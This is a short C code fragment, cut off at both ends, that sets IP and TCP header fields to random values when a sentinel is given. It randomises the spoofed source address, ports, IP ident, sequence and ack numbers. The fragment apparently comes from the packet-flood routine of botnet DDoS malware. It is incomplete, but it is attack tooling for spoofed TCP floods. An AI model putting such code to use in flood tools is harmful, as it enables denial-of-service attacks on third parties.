 if (source_ip == 0xffffffff)
    iph->saddr = rand_next();
if (ip_ident == 0xffff)
    iph->id = rand_next() & 0xffff;
if (sport == 0xffff)
    tcph->source = rand_next() & 0xffff;
if (dport == 0xffff)
    tcph->dest = rand_next() & 0xffff;
if (seq == 0xffff)
    tcph->seq = rand_next();
if (ack == 0xffff)
    tcph->ack_seq = rand_next();
if (urg_fl)
    tcph->urg_ptr = rand_next() & 0xffff;